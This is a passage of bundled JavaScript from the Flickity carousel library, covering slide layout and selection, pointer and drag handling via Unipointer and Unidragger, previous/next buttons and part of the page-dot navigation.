    this.slideableWidth = e;
    this.updateSlides();

    this._containSlides();

    this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0;
  };

  v._sizeCells = function (t) {
    t.forEach(function (t) {
      t.getSize();
    });
  };

  v.updateSlides = function () {
    this.slides = [];

    if (!this.cells.length) {
      return;
    }

    var n = new o(this);
    this.slides.push(n);
    var t = this.originSide == "left";
    var s = t ? "marginRight" : "marginLeft";

    var r = this._getCanCellFit();

    this.cells.forEach(function (t, e) {
      if (!n.cells.length) {
        n.addCell(t);
        return;
      }

      var i = n.outerWidth - n.firstMargin + (t.size.outerWidth - t.size[s]);

      if (r.call(this, e, i)) {
        n.addCell(t);
      } else {
        n.updateTarget();
        n = new o(this);
        this.slides.push(n);
        n.addCell(t);
      }
    }, this);
    n.updateTarget();
    this.updateSelectedSlide();
  };

  v._getCanCellFit = function () {
    var t = this.options.groupCells;

    if (!t) {
      return function () {
        return false;
      };
    } else if (typeof t == "number") {
      var e = parseInt(t, 10);
      return function (t) {
        return t % e !== 0;
      };
    }

    var i = typeof t == "string" && t.match(/^(\d+)%$/);
    var n = i ? parseInt(i[1], 10) / 100 : 1;
    return function (t, e) {
      return e <= (this.size.innerWidth + 1) * n;
    };
  };

  v._init = v.reposition = function () {
    this.positionCells();
    this.positionSliderAtSelected();
  };

  v.getSize = function () {
    this.size = i(this.element);
    this.setCellAlign();
    this.cursorPosition = this.size.innerWidth * this.cellAlign;
  };

  var g = {
    center: {
      left: .5,
      right: .5
    },
    left: {
      left: 0,
      right: 1
    },
    right: {
      right: 0,
      left: 1
    }
  };

  v.setCellAlign = function () {
    var t = g[this.options.cellAlign];
    this.cellAlign = t ? t[this.originSide] : this.options.cellAlign;
  };

  v.setGallerySize = function () {
    if (this.options.setGallerySize) {
      var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
      this.viewport.style.height = t + "px";
    }
  };

  v._getWrapShiftCells = function () {
    if (!this.options.wrapAround) {
      return;
    }

    this._unshiftCells(this.beforeShiftCells);

    this._unshiftCells(this.afterShiftCells);

    var t = this.cursorPosition;
    var e = this.cells.length - 1;
    this.beforeShiftCells = this._getGapCells(t, e, -1);
    t = this.size.innerWidth - this.cursorPosition;
    this.afterShiftCells = this._getGapCells(t, 0, 1);
  };

  v._getGapCells = function (t, e, i) {
    var n = [];

    while (t > 0) {
      var s = this.cells[e];

      if (!s) {
        break;
      }

      n.push(s);
      e += i;
      t -= s.size.outerWidth;
    }

    return n;
  };

  v._containSlides = function () {
    if (!this.options.contain || this.options.wrapAround || !this.cells.length) {
      return;
    }

    var t = this.options.rightToLeft;
    var e = t ? "marginRight" : "marginLeft";
    var i = t ? "marginLeft" : "marginRight";
    var n = this.slideableWidth - this.getLastCell().size[i];
    var s = n < this.size.innerWidth;
    var r = this.cursorPosition + this.cells[0].size[e];
    var o = n - this.size.innerWidth * (1 - this.cellAlign);
    this.slides.forEach(function (t) {
      if (s) {
        t.target = n * this.cellAlign;
      } else {
        t.target = Math.max(t.target, r);
        t.target = Math.min(t.target, o);
      }
    }, this);
  };

  v.dispatchEvent = function (t, e, i) {
    var n = e ? [e].concat(i) : i;
    this.emitEvent(t, n);

    if (l && this.$element) {
      t += this.options.namespaceJQueryEvents ? ".flickity" : "";
      var s = t;

      if (e) {
        var r = new l.Event(e);
        r.type = t;
        s = r;
      }

      this.$element.trigger(s, i);
    }
  };

  v.select = function (t, e, i) {
    if (!this.isActive) {
      return;
    }

    t = parseInt(t, 10);

    this._wrapSelect(t);

    if (this.options.wrapAround || e) {
      t = a.modulo(t, this.slides.length);
    }

    if (!this.slides[t]) {
      return;
    }

    var n = this.selectedIndex;
    this.selectedIndex = t;
    this.updateSelectedSlide();

    if (i) {
      this.positionSliderAtSelected();
    } else {
      this.startAnimation();
    }

    if (this.options.adaptiveHeight) {
      this.setGallerySize();
    }

    this.dispatchEvent("select", null, [t]);

    if (t != n) {
      this.dispatchEvent("change", null, [t]);
    }

    this.dispatchEvent("cellSelect");
  };

  v._wrapSelect = function (t) {
    var e = this.slides.length;
    var i = this.options.wrapAround && e > 1;

    if (!i) {
      return t;
    }

    var n = a.modulo(t, e);
    var s = Math.abs(n - this.selectedIndex);
    var r = Math.abs(n + e - this.selectedIndex);
    var o = Math.abs(n - e - this.selectedIndex);

    if (!this.isDragSelect && r < s) {
      t += e;
    } else if (!this.isDragSelect && o < s) {
      t -= e;
    }

    if (t < 0) {
      this.x -= this.slideableWidth;
    } else if (t >= e) {
      this.x += this.slideableWidth;
    }
  };

  v.previous = function (t, e) {
    this.select(this.selectedIndex - 1, t, e);
  };

  v.next = function (t, e) {
    this.select(this.selectedIndex + 1, t, e);
  };

  v.updateSelectedSlide = function () {
    var t = this.slides[this.selectedIndex];

    if (!t) {
      return;
    }

    this.unselectSelectedSlide();
    this.selectedSlide = t;
    t.select();
    this.selectedCells = t.cells;
    this.selectedElements = t.getCellElements();
    this.selectedCell = t.cells[0];
    this.selectedElement = this.selectedElements[0];
  };

  v.unselectSelectedSlide = function () {
    if (this.selectedSlide) {
      this.selectedSlide.unselect();
    }
  };

  v.selectInitialIndex = function () {
    var t = this.options.initialIndex;

    if (this.isInitActivated) {
      this.select(this.selectedIndex, false, true);
      return;
    }

    if (t && typeof t == "string") {
      var e = this.queryCell(t);

      if (e) {
        this.selectCell(t, false, true);
        return;
      }
    }

    var i = 0;

    if (t && this.slides[t]) {
      i = t;
    }

    this.select(i, false, true);
  };

  v.selectCell = function (t, e, i) {
    var n = this.queryCell(t);

    if (!n) {
      return;
    }

    var s = this.getCellSlideIndex(n);
    this.select(s, e, i);
  };

  v.getCellSlideIndex = function (t) {
    for (var e = 0; e < this.slides.length; e++) {
      var i = this.slides[e];
      var n = i.cells.indexOf(t);

      if (n != -1) {
        return e;
      }
    }
  };

  v.getCell = function (t) {
    for (var e = 0; e < this.cells.length; e++) {
      var i = this.cells[e];

      if (i.element == t) {
        return i;
      }
    }
  };

  v.getCells = function (t) {
    t = a.makeArray(t);
    var i = [];
    t.forEach(function (t) {
      var e = this.getCell(t);

      if (e) {
        i.push(e);
      }
    }, this);
    return i;
  };

  v.getCellElements = function () {
    return this.cells.map(function (t) {
      return t.element;
    });
  };

  v.getParentCell = function (t) {
    var e = this.getCell(t);

    if (e) {
      return e;
    }

    t = a.getParent(t, ".flickity-slider > *");
    return this.getCell(t);
  };

  v.getAdjacentCellElements = function (t, e) {
    if (!t) {
      return this.selectedSlide.getCellElements();
    }

    e = e === undefined ? this.selectedIndex : e;
    var i = this.slides.length;

    if (1 + t * 2 >= i) {
      return this.getCellElements();
    }

    var n = [];

    for (var s = e - t; s <= e + t; s++) {
      var r = this.options.wrapAround ? a.modulo(s, i) : s;
      var o = this.slides[r];

      if (o) {
        n = n.concat(o.getCellElements());
      }
    }

    return n;
  };

  v.queryCell = function (t) {
    if (typeof t == "number") {
      return this.cells[t];
    }

    if (typeof t == "string") {
      if (t.match(/^[#.]?[\d/]/)) {
        return;
      }

      t = this.element.querySelector(t);
    }

    return this.getCell(t);
  };

  v.uiChange = function () {
    this.emitEvent("uiChange");
  };

  v.childUIPointerDown = function (t) {
    if (t.type != "touchstart") {
      t.preventDefault();
    }

    this.focus();
  };

  v.onresize = function () {
    this.watchCSS();
    this.resize();
  };

  a.debounceMethod(p, "onresize", 150);

  v.resize = function () {
    if (!this.isActive) {
      return;
    }

    this.getSize();

    if (this.options.wrapAround) {
      this.x = a.modulo(this.x, this.slideableWidth);
    }

    this.positionCells();

    this._getWrapShiftCells();

    this.setGallerySize();
    this.emitEvent("resize");
    var t = this.selectedElements && this.selectedElements[0];
    this.selectCell(t, false, true);
  };

  v.watchCSS = function () {
    var t = this.options.watchCSS;

    if (!t) {
      return;
    }

    var e = h(this.element, ":after").content;

    if (e.indexOf("flickity") != -1) {
      this.activate();
    } else {
      this.deactivate();
    }
  };

  v.onkeydown = function (t) {
    var e = document.activeElement && document.activeElement != this.element;

    if (!this.options.accessibility || e) {
      return;
    }

    var i = p.keyboardHandlers[t.keyCode];

    if (i) {
      i.call(this);
    }
  };

  p.keyboardHandlers = {
    37: function () {
      var t = this.options.rightToLeft ? "next" : "previous";
      this.uiChange();
      this[t]();
    },
    39: function () {
      var t = this.options.rightToLeft ? "previous" : "next";
      this.uiChange();
      this[t]();
    }
  };

  v.focus = function () {
    var t = n.pageYOffset;
    this.element.focus({
      preventScroll: true
    });

    if (n.pageYOffset != t) {
      n.scrollTo(n.pageXOffset, t);
    }
  };

  v.deactivate = function () {
    if (!this.isActive) {
      return;
    }

    this.element.classList.remove("flickity-enabled");
    this.element.classList.remove("flickity-rtl");
    this.unselectSelectedSlide();
    this.cells.forEach(function (t) {
      t.destroy();
    });
    this.element.removeChild(this.viewport);
    u(this.slider.children, this.element);

    if (this.options.accessibility) {
      this.element.removeAttribute("tabIndex");
      this.element.removeEventListener("keydown", this);
    }

    this.isActive = false;
    this.emitEvent("deactivate");
  };

  v.destroy = function () {
    this.deactivate();
    n.removeEventListener("resize", this);
    this.allOff();
    this.emitEvent("destroy");

    if (l && this.$element) {
      l.removeData(this.element, "flickity");
    }

    delete this.element.flickityGUID;
    delete f[this.guid];
  };

  a.extend(v, r);

  p.data = function (t) {
    t = a.getQueryElement(t);
    var e = t && t.flickityGUID;
    return e && f[e];
  };

  a.htmlInit(p, "flickity");

  if (l && l.bridget) {
    l.bridget("flickity", p);
  }

  p.setJQuery = function (t) {
    l = t;
  };

  p.Cell = s;
  p.Slide = o;
  return p;
});
/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */


(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("ev-emitter"));
  } else {
    e.Unipointer = i(e, e.EvEmitter);
  }
})(window, function t(s, e) {
  function i() {}

  function n() {}

  var r = n.prototype = Object.create(e.prototype);

  r.bindStartEvent = function (t) {
    this._bindStartEvent(t, true);
  };

  r.unbindStartEvent = function (t) {
    this._bindStartEvent(t, false);
  };

  r._bindStartEvent = function (t, e) {
    e = e === undefined ? true : e;
    var i = e ? "addEventListener" : "removeEventListener";
    var n = "mousedown";

    if (s.PointerEvent) {
      n = "pointerdown";
    } else if ("ontouchstart" in s) {
      n = "touchstart";
    }

    t[i](n, this);
  };

  r.handleEvent = function (t) {
    var e = "on" + t.type;

    if (this[e]) {
      this[e](t);
    }
  };

  r.getTouch = function (t) {
    for (var e = 0; e < t.length; e++) {
      var i = t[e];

      if (i.identifier == this.pointerIdentifier) {
        return i;
      }
    }
  };

  r.onmousedown = function (t) {
    var e = t.button;

    if (e && e !== 0 && e !== 1) {
      return;
    }

    this._pointerDown(t, t);
  };

  r.ontouchstart = function (t) {
    this._pointerDown(t, t.changedTouches[0]);
  };

  r.onpointerdown = function (t) {
    this._pointerDown(t, t);
  };

  r._pointerDown = function (t, e) {
    if (t.button || this.isPointerDown) {
      return;
    }

    this.isPointerDown = true;
    this.pointerIdentifier = e.pointerId !== undefined ? e.pointerId : e.identifier;
    this.pointerDown(t, e);
  };

  r.pointerDown = function (t, e) {
    this._bindPostStartEvents(t);

    this.emitEvent("pointerDown", [t, e]);
  };

  var o = {
    mousedown: ["mousemove", "mouseup"],
    touchstart: ["touchmove", "touchend", "touchcancel"],
    pointerdown: ["pointermove", "pointerup", "pointercancel"]
  };

  r._bindPostStartEvents = function (t) {
    if (!t) {
      return;
    }

    var e = o[t.type];
    e.forEach(function (t) {
      s.addEventListener(t, this);
    }, this);
    this._boundPointerEvents = e;
  };

  r._unbindPostStartEvents = function () {
    if (!this._boundPointerEvents) {
      return;
    }

    this._boundPointerEvents.forEach(function (t) {
      s.removeEventListener(t, this);
    }, this);

    delete this._boundPointerEvents;
  };

  r.onmousemove = function (t) {
    this._pointerMove(t, t);
  };

  r.onpointermove = function (t) {
    if (t.pointerId == this.pointerIdentifier) {
      this._pointerMove(t, t);
    }
  };

  r.ontouchmove = function (t) {
    var e = this.getTouch(t.changedTouches);

    if (e) {
      this._pointerMove(t, e);
    }
  };

  r._pointerMove = function (t, e) {
    this.pointerMove(t, e);
  };

  r.pointerMove = function (t, e) {
    this.emitEvent("pointerMove", [t, e]);
  };

  r.onmouseup = function (t) {
    this._pointerUp(t, t);
  };

  r.onpointerup = function (t) {
    if (t.pointerId == this.pointerIdentifier) {
      this._pointerUp(t, t);
    }
  };

  r.ontouchend = function (t) {
    var e = this.getTouch(t.changedTouches);

    if (e) {
      this._pointerUp(t, e);
    }
  };

  r._pointerUp = function (t, e) {
    this._pointerDone();

    this.pointerUp(t, e);
  };

  r.pointerUp = function (t, e) {
    this.emitEvent("pointerUp", [t, e]);
  };

  r._pointerDone = function () {
    this._pointerReset();

    this._unbindPostStartEvents();

    this.pointerDone();
  };

  r._pointerReset = function () {
    this.isPointerDown = false;
    delete this.pointerIdentifier;
  };

  r.pointerDone = i;

  r.onpointercancel = function (t) {
    if (t.pointerId == this.pointerIdentifier) {
      this._pointerCancel(t, t);
    }
  };

  r.ontouchcancel = function (t) {
    var e = this.getTouch(t.changedTouches);

    if (e) {
      this._pointerCancel(t, e);
    }
  };

  r._pointerCancel = function (t, e) {
    this._pointerDone();

    this.pointerCancel(t, e);
  };

  r.pointerCancel = function (t, e) {
    this.emitEvent("pointerCancel", [t, e]);
  };

  n.getPointerPoint = function (t) {
    return {
      x: t.pageX,
      y: t.pageY
    };
  };

  return n;
});
/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */


(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("unidragger/unidragger", ["unipointer/unipointer"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("unipointer"));
  } else {
    e.Unidragger = i(e, e.Unipointer);
  }
})(window, function t(r, e) {
  function i() {}

  var n = i.prototype = Object.create(e.prototype);

  n.bindHandles = function () {
    this._bindHandles(true);
  };

  n.unbindHandles = function () {
    this._bindHandles(false);
  };

  n._bindHandles = function (t) {
    t = t === undefined ? true : t;
    var e = t ? "addEventListener" : "removeEventListener";
    var i = t ? this._touchActionValue : "";

    for (var n = 0; n < this.handles.length; n++) {
      var s = this.handles[n];

      this._bindStartEvent(s, t);

      s[e]("click", this);

      if (r.PointerEvent) {
        s.style.touchAction = i;
      }
    }
  };

  n._touchActionValue = "none";

  n.pointerDown = function (t, e) {
    var i = this.okayPointerDown(t);

    if (!i) {
      return;
    }

    this.pointerDownPointer = {
      pageX: e.pageX,
      pageY: e.pageY
    };
    t.preventDefault();
    this.pointerDownBlur();

    this._bindPostStartEvents(t);

    this.emitEvent("pointerDown", [t, e]);
  };

  var s = {
    TEXTAREA: true,
    INPUT: true,
    SELECT: true,
    OPTION: true
  };
  var o = {
    radio: true,
    checkbox: true,
    button: true,
    submit: true,
    image: true,
    file: true
  };

  n.okayPointerDown = function (t) {
    var e = s[t.target.nodeName];
    var i = o[t.target.type];
    var n = !e || i;

    if (!n) {
      this._pointerReset();
    }

    return n;
  };

  n.pointerDownBlur = function () {
    var t = document.activeElement;
    var e = t && t.blur && t != document.body;

    if (e) {
      t.blur();
    }
  };

  n.pointerMove = function (t, e) {
    var i = this._dragPointerMove(t, e);

    this.emitEvent("pointerMove", [t, e, i]);

    this._dragMove(t, e, i);
  };

  n._dragPointerMove = function (t, e) {
    var i = {
      x: e.pageX - this.pointerDownPointer.pageX,
      y: e.pageY - this.pointerDownPointer.pageY
    };

    if (!this.isDragging && this.hasDragStarted(i)) {
      this._dragStart(t, e);
    }

    return i;
  };

  n.hasDragStarted = function (t) {
    return Math.abs(t.x) > 3 || Math.abs(t.y) > 3;
  };

  n.pointerUp = function (t, e) {
    this.emitEvent("pointerUp", [t, e]);

    this._dragPointerUp(t, e);
  };

  n._dragPointerUp = function (t, e) {
    if (this.isDragging) {
      this._dragEnd(t, e);
    } else {
      this._staticClick(t, e);
    }
  };

  n._dragStart = function (t, e) {
    this.isDragging = true;
    this.isPreventingClicks = true;
    this.dragStart(t, e);
  };

  n.dragStart = function (t, e) {
    this.emitEvent("dragStart", [t, e]);
  };

  n._dragMove = function (t, e, i) {
    if (!this.isDragging) {
      return;
    }

    this.dragMove(t, e, i);
  };

  n.dragMove = function (t, e, i) {
    t.preventDefault();
    this.emitEvent("dragMove", [t, e, i]);
  };

  n._dragEnd = function (t, e) {
    this.isDragging = false;
    setTimeout(function () {
      delete this.isPreventingClicks;
    }.bind(this));
    this.dragEnd(t, e);
  };

  n.dragEnd = function (t, e) {
    this.emitEvent("dragEnd", [t, e]);
  };

  n.onclick = function (t) {
    if (this.isPreventingClicks) {
      t.preventDefault();
    }
  };

  n._staticClick = function (t, e) {
    if (this.isIgnoringMouseUp && t.type == "mouseup") {
      return;
    }

    this.staticClick(t, e);

    if (t.type != "mouseup") {
      this.isIgnoringMouseUp = true;
      setTimeout(function () {
        delete this.isIgnoringMouseUp;
      }.bind(this), 400);
    }
  };

  n.staticClick = function (t, e) {
    this.emitEvent("staticClick", [t, e]);
  };

  i.getPointerPoint = e.getPointerPoint;
  return i;
});

(function (n, s) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function (t, e, i) {
      return s(n, t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = s(n, require("./flickity"), require("unidragger"), require("fizzy-ui-utils"));
  } else {
    n.Flickity = s(n, n.Flickity, n.Unidragger, n.fizzyUIUtils);
  }
})(window, function t(n, e, i, a) {
  a.extend(e.defaults, {
    draggable: ">1",
    dragThreshold: 3
  });
  e.createMethods.push("_createDrag");
  var s = e.prototype;
  a.extend(s, i.prototype);
  s._touchActionValue = "pan-y";
  var r = ("createTouch" in document);
  var o = false;

  s._createDrag = function () {
    this.on("activate", this.onActivateDrag);
    this.on("uiChange", this._uiChangeDrag);
    this.on("deactivate", this.onDeactivateDrag);
    this.on("cellChange", this.updateDraggable);

    if (r && !o) {
      n.addEventListener("touchmove", function () {});
      o = true;
    }
  };

  s.onActivateDrag = function () {
    this.handles = [this.viewport];
    this.bindHandles();
    this.updateDraggable();
  };

  s.onDeactivateDrag = function () {
    this.unbindHandles();
    this.element.classList.remove("is-draggable");
  };

  s.updateDraggable = function () {
    if (this.options.draggable == ">1") {
      this.isDraggable = this.slides.length > 1;
    } else {
      this.isDraggable = this.options.draggable;
    }

    if (this.isDraggable) {
      this.element.classList.add("is-draggable");
    } else {
      this.element.classList.remove("is-draggable");
    }
  };

  s.bindDrag = function () {
    this.options.draggable = true;
    this.updateDraggable();
  };

  s.unbindDrag = function () {
    this.options.draggable = false;
    this.updateDraggable();
  };

  s._uiChangeDrag = function () {
    delete this.isFreeScrolling;
  };

  s.pointerDown = function (t, e) {
    if (!this.isDraggable) {
      this._pointerDownDefault(t, e);

      return;
    }

    var i = this.okayPointerDown(t);

    if (!i) {
      return;
    }

    this._pointerDownPreventDefault(t);

    this.pointerDownFocus(t);

    if (document.activeElement != this.element) {
      this.pointerDownBlur();
    }

    this.dragX = this.x;
    this.viewport.classList.add("is-pointer-down");
    this.pointerDownScroll = h();
    n.addEventListener("scroll", this);

    this._pointerDownDefault(t, e);
  };

  s._pointerDownDefault = function (t, e) {
    this.pointerDownPointer = {
      pageX: e.pageX,
      pageY: e.pageY
    };

    this._bindPostStartEvents(t);

    this.dispatchEvent("pointerDown", t, [e]);
  };

  var l = {
    INPUT: true,
    TEXTAREA: true,
    SELECT: true
  };

  s.pointerDownFocus = function (t) {
    var e = l[t.target.nodeName];

    if (!e) {
      this.focus();
    }
  };

  s._pointerDownPreventDefault = function (t) {
    var e = t.type == "touchstart";
    var i = t.pointerType == "touch";
    var n = l[t.target.nodeName];

    if (!e && !i && !n) {
      t.preventDefault();
    }
  };

  s.hasDragStarted = function (t) {
    return Math.abs(t.x) > this.options.dragThreshold;
  };

  s.pointerUp = function (t, e) {
    delete this.isTouchScrolling;
    this.viewport.classList.remove("is-pointer-down");
    this.dispatchEvent("pointerUp", t, [e]);

    this._dragPointerUp(t, e);
  };

  s.pointerDone = function () {
    n.removeEventListener("scroll", this);
    delete this.pointerDownScroll;
  };

  s.dragStart = function (t, e) {
    if (!this.isDraggable) {
      return;
    }

    this.dragStartPosition = this.x;
    this.startAnimation();
    n.removeEventListener("scroll", this);
    this.dispatchEvent("dragStart", t, [e]);
  };

  s.pointerMove = function (t, e) {
    var i = this._dragPointerMove(t, e);

    this.dispatchEvent("pointerMove", t, [e, i]);

    this._dragMove(t, e, i);
  };

  s.dragMove = function (t, e, i) {
    if (!this.isDraggable) {
      return;
    }

    t.preventDefault();
    this.previousDragX = this.dragX;
    var n = this.options.rightToLeft ? -1 : 1;

    if (this.options.wrapAround) {
      i.x %= this.slideableWidth;
    }

    var s = this.dragStartPosition + i.x * n;

    if (!this.options.wrapAround && this.slides.length) {
      var r = Math.max(-this.slides[0].target, this.dragStartPosition);
      s = s > r ? (s + r) * .5 : s;
      var o = Math.min(-this.getLastSlide().target, this.dragStartPosition);
      s = s < o ? (s + o) * .5 : s;
    }

    this.dragX = s;
    this.dragMoveTime = new Date();
    this.dispatchEvent("dragMove", t, [e, i]);
  };

  s.dragEnd = function (t, e) {
    if (!this.isDraggable) {
      return;
    }

    if (this.options.freeScroll) {
      this.isFreeScrolling = true;
    }

    var i = this.dragEndRestingSelect();

    if (this.options.freeScroll && !this.options.wrapAround) {
      var n = this.getRestingPosition();
      this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target;
    } else if (!this.options.freeScroll && i == this.selectedIndex) {
      i += this.dragEndBoostSelect();
    }

    delete this.previousDragX;
    this.isDragSelect = this.options.wrapAround;
    this.select(i);
    delete this.isDragSelect;
    this.dispatchEvent("dragEnd", t, [e]);
  };

  s.dragEndRestingSelect = function () {
    var t = this.getRestingPosition();
    var e = Math.abs(this.getSlideDistance(-t, this.selectedIndex));

    var i = this._getClosestResting(t, e, 1);

    var n = this._getClosestResting(t, e, -1);

    var s = i.distance < n.distance ? i.index : n.index;
    return s;
  };

  s._getClosestResting = function (t, e, i) {
    var n = this.selectedIndex;
    var s = Infinity;
    var r = this.options.contain && !this.options.wrapAround ? function (t, e) {
      return t <= e;
    } : function (t, e) {
      return t < e;
    };

    while (r(e, s)) {
      n += i;
      s = e;
      e = this.getSlideDistance(-t, n);

      if (e === null) {
        break;
      }

      e = Math.abs(e);
    }

    return {
      distance: s,
      index: n - i
    };
  };

  s.getSlideDistance = function (t, e) {
    var i = this.slides.length;
    var n = this.options.wrapAround && i > 1;
    var s = n ? a.modulo(e, i) : e;
    var r = this.slides[s];

    if (!r) {
      return null;
    }

    var o = n ? this.slideableWidth * Math.floor(e / i) : 0;
    return t - (r.target + o);
  };

  s.dragEndBoostSelect = function () {
    if (this.previousDragX === undefined || !this.dragMoveTime || new Date() - this.dragMoveTime > 100) {
      return 0;
    }

    var t = this.getSlideDistance(-this.dragX, this.selectedIndex);
    var e = this.previousDragX - this.dragX;

    if (t > 0 && e > 0) {
      return 1;
    } else if (t < 0 && e < 0) {
      return -1;
    }

    return 0;
  };

  s.staticClick = function (t, e) {
    var i = this.getParentCell(t.target);
    var n = i && i.element;
    var s = i && this.cells.indexOf(i);
    this.dispatchEvent("staticClick", t, [e, n, s]);
  };

  s.onscroll = function () {
    var t = h();
    var e = this.pointerDownScroll.x - t.x;
    var i = this.pointerDownScroll.y - t.y;

    if (Math.abs(e) > 3 || Math.abs(i) > 3) {
      this._pointerDone();
    }
  };

  function h() {
    return {
      x: n.pageXOffset,
      y: n.pageYOffset
    };
  }

  return e;
});

(function (n, s) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/prev-next-button", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function (t, e, i) {
      return s(n, t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = s(n, require("./flickity"), require("unipointer"), require("fizzy-ui-utils"));
  } else {
    s(n, n.Flickity, n.Unipointer, n.fizzyUIUtils);
  }
})(window, function t(e, i, n, s) {
  "use strict";

  var r = "http://www.w3.org/2000/svg";

  function o(t, e) {
    this.direction = t;
    this.parent = e;

    this._create();
  }

  o.prototype = Object.create(n.prototype);

  o.prototype._create = function () {
    this.isEnabled = true;
    this.isPrevious = this.direction == -1;
    var t = this.parent.options.rightToLeft ? 1 : -1;
    this.isLeft = this.direction == t;
    var e = this.element = document.createElement("button");
    e.className = "flickity-button flickity-prev-next-button";
    e.className += this.isPrevious ? " previous" : " next";
    e.setAttribute("type", "button");
    this.disable();
    e.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
    var i = this.createSVG();
    e.appendChild(i);
    this.parent.on("select", this.update.bind(this));
    this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent));
  };

  o.prototype.activate = function () {
    this.bindStartEvent(this.element);
    this.element.addEventListener("click", this);
    this.parent.element.appendChild(this.element);
  };

  o.prototype.deactivate = function () {
    this.parent.element.removeChild(this.element);
    this.unbindStartEvent(this.element);
    this.element.removeEventListener("click", this);
  };

  o.prototype.createSVG = function () {
    var t = document.createElementNS(r, "svg");
    t.setAttribute("class", "flickity-button-icon");
    t.setAttribute("viewBox", "0 0 100 100");
    var e = document.createElementNS(r, "path");
    var i = a(this.parent.options.arrowShape);
    e.setAttribute("d", i);
    e.setAttribute("class", "arrow");

    if (!this.isLeft) {
      e.setAttribute("transform", "translate(100, 100) rotate(180) ");
    }

    t.appendChild(e);
    return t;
  };

  function a(t) {
    if (typeof t == "string") {
      return t;
    }

    return "M " + t.x0 + ",50" + " L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50 " + " L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z";
  }

  o.prototype.handleEvent = s.handleEvent;

  o.prototype.onclick = function () {
    if (!this.isEnabled) {
      return;
    }

    this.parent.uiChange();
    var t = this.isPrevious ? "previous" : "next";
    this.parent[t]();
  };

  o.prototype.enable = function () {
    if (this.isEnabled) {
      return;
    }

    this.element.disabled = false;
    this.isEnabled = true;
  };

  o.prototype.disable = function () {
    if (!this.isEnabled) {
      return;
    }

    this.element.disabled = true;
    this.isEnabled = false;
  };

  o.prototype.update = function () {
    var t = this.parent.slides;

    if (this.parent.options.wrapAround && t.length > 1) {
      this.enable();
      return;
    }

    var e = t.length ? t.length - 1 : 0;
    var i = this.isPrevious ? 0 : e;
    var n = this.parent.selectedIndex == i ? "disable" : "enable";
    this[n]();
  };

  o.prototype.destroy = function () {
    this.deactivate();
    this.allOff();
  };

  s.extend(i.defaults, {
    prevNextButtons: true,
    arrowShape: {
      x0: 10,
      x1: 60,
      y1: 50,
      x2: 70,
      y2: 40,
      x3: 30
    }
  });
  i.createMethods.push("_createPrevNextButtons");
  var l = i.prototype;

  l._createPrevNextButtons = function () {
    if (!this.options.prevNextButtons) {
      return;
    }

    this.prevButton = new o(-1, this);
    this.nextButton = new o(1, this);
    this.on("activate", this.activatePrevNextButtons);
  };

  l.activatePrevNextButtons = function () {
    this.prevButton.activate();
    this.nextButton.activate();
    this.on("deactivate", this.deactivatePrevNextButtons);
  };

  l.deactivatePrevNextButtons = function () {
    this.prevButton.deactivate();
    this.nextButton.deactivate();
    this.off("deactivate", this.deactivatePrevNextButtons);
  };

  i.PrevNextButton = o;
  return i;
});

(function (n, s) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/page-dots", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function (t, e, i) {
      return s(n, t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = s(n, require("./flickity"), require("unipointer"), require("fizzy-ui-utils"));
  } else {
    s(n, n.Flickity, n.Unipointer, n.fizzyUIUtils);
  }
})(window, function t(e, i, n, s) {
  function r(t) {
    this.parent = t;

    this._create();
  }

  r.prototype = Object.create(n.prototype);

  r.prototype._create = function () {
    this.holder = document.createElement("ol");
    this.holder.className = "flickity-page-dots";
    this.dots = [];
    this.handleClick = this.onClick.bind(this);
    this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent));
  };

  r.prototype.activate = function () {
    this.setDots();
    this.holder.addEventListener("click", this.handleClick);
    this.bindStartEvent(this.holder);
    this.parent.element.appendChild(this.holder);
  };

  r.prototype.deactivate = function () {
    this.holder.removeEventListener("click", this.handleClick);
    this.unbindStartEvent(this.holder);
    this.parent.element.removeChild(this.holder);
  };

  r.prototype.setDots = function () {
    var t = this.parent.slides.length - this.dots.length;

    if (t > 0) {
      this.addDots(t);
    } else if (t < 0) {
      this.removeDots(-t);
    }
  };

  r.prototype.addDots = function (t) {
    var e = document.createDocumentFragment();
    var i = [];
    var n = this.dots.length;
    var s = n + t;

    for (var r = n; r < s; r++) {
      var o = document.createElement("li");
      o.className = "dot";
      o.setAttribute("aria-label", "Page dot " + (r + 1));
      e.appendChild(o);
      i.push(o);
    }

    this.holder.appendChild(e);
    this.dots = this.dots.concat(i);
  };

  r.prototype.removeDots = function (t) {
    var e = this.dots.splice(this.dots.length - t, t);
    e.forEach(function (t) {
      this.holder.removeChild(t);
    }, this);
  };

  r.prototype.updateSelected = function () {
    if (this.selectedDot) {
      this.selectedDot.className = "dot";
      this.selectedDot.removeAttribute("aria-current");
    }

    if (!this.dots.length) {
      return;
    }

    this.selectedDot = this.dots[this.parent.selectedIndex];
    this.selectedDot.className = "dot is-selected";
    this.selectedDot.setAttribute("aria-current", "step");
  };

  r.prototype.onTap = r.prototype.onClick = function (t) {
    var e = t.target;

    if (e.nodeName != "LI") {
      return;
    }

    this.parent.uiChange();
